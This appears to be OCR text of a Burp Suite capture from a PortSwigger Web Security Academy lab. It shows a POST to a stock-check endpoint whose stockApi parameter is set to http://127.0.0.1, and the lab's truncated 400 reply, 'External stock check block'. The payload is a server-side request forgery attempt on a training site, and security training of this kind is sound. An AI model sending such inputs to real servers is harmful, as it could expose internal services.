 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 27
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//127.0.0.1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/j
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check block